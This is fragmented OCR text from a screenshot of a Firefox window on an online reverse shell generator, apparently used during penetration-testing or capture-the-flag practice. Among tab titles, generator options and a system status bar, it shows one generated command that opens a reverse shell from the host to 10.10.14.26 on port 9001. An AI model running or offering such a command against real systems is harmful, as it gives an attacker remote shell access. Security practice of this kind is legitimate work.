 Online - Reverse Shell Generator — Mozilla Firefox
NVD
Psy S
PsyS
php
PHP:
PHP:
arch
linux
Certi
How
Certifica
Oper
/doc
PHP
Setti
How
linux
La C
Base
Prob
Rele
supe
On
https://www.revshells.com
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
python
Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
🚀 sh -i >& /dev/tcp/10.10.14.26/9001 0>&1
Shell
sh
Encoding
None
Raw
Copy
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.2 GiB|3.00|5.1 GiB | 2.3 GiB|2023-12-16 06:18:40